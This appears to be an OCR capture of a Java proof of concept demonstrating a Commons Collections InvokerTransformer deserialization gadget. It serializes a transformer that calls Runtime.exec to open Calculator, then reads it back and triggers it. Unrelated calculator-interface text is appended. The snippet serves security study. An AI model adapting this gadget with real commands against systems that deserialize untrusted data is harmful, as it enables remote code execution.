 public class Test1 {
public static void main(String[] args) throws Exception {
InvokerTransformer invokerTransformer = new InvokerTransformer(
methodName: "exec",
new Class[]{String.class},
new Object[]{"open -a Calculator"}
);
//客户端
FileOutputStream fileOutputStream= new FileOutputStream( name: "Test1.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(invokerTransformer);
//服务端
FileInputStream fileInputStream = new FileInputStream( name: "Test1.bin");
ObjectInputStream objectInputStream = new ObjectInputStream((fileInputStream));
InvokerTransformer in = (InvokerTransformer) objectInputStream.readObject();
in.transform(Runtime.getRuntime());
}
}
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =